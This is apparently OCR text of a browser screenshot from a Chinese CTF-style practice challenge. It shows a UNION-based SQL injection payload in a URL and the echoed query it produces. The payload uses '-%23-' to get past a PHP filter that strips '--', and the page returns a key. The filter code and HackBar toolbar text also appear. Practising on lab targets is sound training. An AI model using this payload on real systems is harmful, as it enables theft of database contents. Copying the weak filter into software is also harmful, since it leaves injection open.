 11.1.10.15:34071/start/index.p
新标签页
不安全
11.1.10.15:34071/start/index.php?uuid=1%27%20union%20select%201,group_concat(haha),3,4,5,6%20from%20IS_KEY%20-%23-%20
3
若要接收后续 Google Chrome 更新，您需使用 Windows 10 或更高版本。该计算机目前使用的是 Windows 7。
了解详情
练习题目 主页 开始答题
key1:0xs5kfdz
3 ( 文章来源于网络 )
select * from Article where uuid = '1' union select 1,group_concat(haha),3,4,5,6 from IS_KEY -- '
//simple check
while(strstr($uuid,'--'))
{
$uuid = str_replace('--','',$uuid);
}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34071/start/index.php?uuid=1' union select 1,group_concat(haha),3,4,5,6 from IS_KEY -%23-%20
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH
13:58
2024/3/11